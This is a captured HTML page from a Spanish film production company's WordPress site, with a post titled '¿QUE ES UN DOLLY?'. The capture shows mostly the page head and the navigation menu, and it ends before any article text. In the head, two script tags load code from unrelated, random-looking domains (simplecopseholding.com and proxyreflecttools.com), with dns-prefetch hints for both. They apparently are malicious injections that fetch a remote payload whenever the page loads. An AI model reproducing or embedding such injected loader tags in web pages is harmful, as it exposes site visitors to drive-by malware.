

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meyproducciones.com/?p=12323
body_size: 14675
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>¿QUE ES UN DOLLY? &#8211; MEYproducciones</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="MEYproducciones &raquo; Feed" href="https://meyproducciones.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="MEYproducciones &raquo; Feed de los comentarios" href="https://meyproducciones.com/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meyproducciones.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://meyproducciones.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://meyproducciones.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://meyproducciones.com/wp-content/plugins/pro-elements/assets/css/widget-search.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://meyproducciones.com/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27661-css' href='https://meyproducciones.com/wp-content/uploads/elementor/css/post-27661.css?ver=1769275847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12323-css' href='https://meyproducciones.com/wp-content/uploads/elementor/css/post-12323.css?ver=1769307038' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27685-css' href='https://meyproducciones.com/wp-content/uploads/elementor/css/post-27685.css?ver=1769275847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27691-css' href='https://meyproducciones.com/wp-content/uploads/elementor/css/post-27691.css?ver=1769275847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27701-css' href='https://meyproducciones.com/wp-content/uploads/elementor/css/post-27701.css?ver=1769277660' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-anton-css' href='http://meyproducciones.com/wp-content/uploads/elementor/google-fonts/css/anton.css?ver=1743122360' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://meyproducciones.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1756951992' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://meyproducciones.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-content/plugins/pro-elements/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://meyproducciones.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://meyproducciones.com/index.php?rest_route=/wp/v2/posts/12323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meyproducciones.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://meyproducciones.com/?p=12323" />
<link rel='shortlink' href='https://meyproducciones.com/?p=12323' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meyproducciones.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmeyproducciones.com%2F%3Fp%3D12323" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meyproducciones.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmeyproducciones.com%2F%3Fp%3D12323&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
				<meta name="theme-color" content="#000000">
			<link rel="icon" href="https://meyproducciones.com/wp-content/uploads/2024/02/fabicon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://meyproducciones.com/wp-content/uploads/2024/02/fabicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meyproducciones.com/wp-content/uploads/2024/02/fabicon-1.png" />
<meta name="msapplication-TileImage" content="https://meyproducciones.com/wp-content/uploads/2024/02/fabicon-1.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-12323 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-full-width elementor-kit-27661 elementor-page elementor-page-12323 elementor-page-27701">
		<e-page-transition preloader-type="animation" preloader-animation-type="pulse" class="e-page-transition--entering" exclude="^https\:\/\/meyproducciones\.com\/wp\-admin\/">
					</e-page-transition>
				<header data-elementor-type="header" data-elementor-id="27685" class="elementor elementor-27685 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fd1312b e-flex e-con-boxed e-con e-parent" data-id="fd1312b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5964d6e e-con-full e-flex e-con e-child" data-id="5964d6e" data-element_type="container">
				<div class="elementor-element elementor-element-824e997 elementor-widget elementor-widget-image" data-id="824e997" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://meyproducciones.com/?page_id=25347">
							<img loading="lazy" width="150" height="150" src="https://meyproducciones.com/wp-content/uploads/2024/02/LOGO_WEB_TINTA_2023-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-27385" alt="." srcset="https://meyproducciones.com/wp-content/uploads/2024/02/LOGO_WEB_TINTA_2023-150x150.png 150w, https://meyproducciones.com/wp-content/uploads/2024/02/elementor/thumbs/LOGO_WEB_TINTA_2023-qjirmuywnv22jl6gssjv560uoh54fhoqr29uedor8o.png 100w, https://meyproducciones.com/wp-content/uploads/2024/02/elementor/thumbs/LOGO_WEB_TINTA_2023-qjirmuyw1xnuql3llc4a34lo5t1b3m2vt5z9bog584.png 50w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cbbde0d e-con-full e-flex e-con e-child" data-id="cbbde0d" data-element_type="container">
				<div class="elementor-element elementor-element-4e7117c elementor-widget elementor-widget-image" data-id="4e7117c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://meyproducciones.com/">
							<img loading="lazy" width="150" height="150" src="https://meyproducciones.com/wp-content/uploads/2024/02/MEY-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-27386" alt="." srcset="https://meyproducciones.com/wp-content/uploads/2024/02/MEY-150x150.png 150w, https://meyproducciones.com/wp-content/uploads/2024/02/elementor/thumbs/MEY-qjirmwul1j4n6t3qhtd4a5jrv8vuuvw7fbktcxlyw8.png 100w, https://meyproducciones.com/wp-content/uploads/2024/02/elementor/thumbs/MEY-qjirmwukflqfdt0vacxj844lcks1j0achfa8a8dcvo.png 50w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e77144e e-con-full e-flex e-con e-child" data-id="e77144e" data-element_type="container">
				<div class="elementor-element elementor-element-9b3e250 elementor-widget elementor-widget-image" data-id="9b3e250" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://meyproducciones.com/?page_id=27077">
							<img loading="lazy" width="150" height="150" src="https://meyproducciones.com/wp-content/uploads/2024/02/ENERGIA-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-27384" alt="." srcset="https://meyproducciones.com/wp-content/uploads/2024/02/ENERGIA-150x150.png 150w, https://meyproducciones.com/wp-content/uploads/2024/02/elementor/thumbs/ENERGIA-qjirmt38a6zhwd973rqm06hxhpee03ha2syvftrjl4.png 100w, https://meyproducciones.com/wp-content/uploads/2024/02/elementor/thumbs/ENERGIA-qjirmt37o9la3d6bwbb0y52qz1ako7vf4woad4ixkk.png 50w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-abb88d0 e-con-full e-flex e-con e-child" data-id="abb88d0" data-element_type="container">
				<div class="elementor-element elementor-element-5353745 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5353745" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5353745" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27792"><a href="https://meyproducciones.com/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30016"><a href="https://meyproducciones.com/?page_id=27192" class="elementor-item">EN RODAJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27798"><a href="https://meyproducciones.com/?page_id=24972" class="elementor-item">FILMOGRAFÍA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29240"><a href="https://meyproducciones.com/?page_id=29225" class="elementor-sub-item">MULATO: THE BEST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27800"><a href="https://meyproducciones.com/?p=23998" class="elementor-sub-item">EN LOS MEDIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27801"><a href="https://meyproducciones.com/?page_id=6724" class="elementor-sub-item">GALERIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27799"><a href="https://meyproducciones.com/?page_id=24031" class="elementor-item">¿QUIÉNES SOMOS?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27794"><a href="https://meyproducciones.com/?page_id=27077" class="elementor-sub-item">ENERGIA RENOVABLE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27797"><a href="https://meyproducciones.com/?page_id=25347" class="elementor-item">TINTA CINÉFILA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27802"><a href="https://meyproducciones.com/?page_id=25347" class="elementor-sub-item">PRIMERA PLANA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27806"><a href="https://meyproducciones.com/?page_id=6740" class="elementor-sub-item">ACTUALIDAD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27795"><a href="https://meyproducciones.com/?page_id=26825" class="elementor-sub-item">A PROPÓSITO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27796"><a href="https://meyproducciones.com/?page_id=26443" class="elementor-sub-item">APRENDE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27807"><a href="https://meyproducciones.com/?page_id=940" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5353745" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27792"><a href="https://meyproducciones.com/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30016"><a href="https://meyproducciones.com/?page_id=27192" class="elementor-item" tabindex="-1">EN RODAJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27798"><a href="https://meyproducciones.com/?page_id=24972" class="elementor-item" tabindex="-1">FILMOGRAFÍA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29240"><a href="https://meyproducciones.com/?page_id=29225" class="elementor-sub-item" tabindex="-1">MULATO: THE BEST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27800"><a href="https://meyproducciones.com/?p=23998" class="elementor-sub-item" tabindex="-1">EN LOS MEDIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27801"><a href="https://meyproducciones.com/?page_id=6724" class="elementor-sub-item" tabindex="-1">GALERIA</a></li>
</ul>
</li>
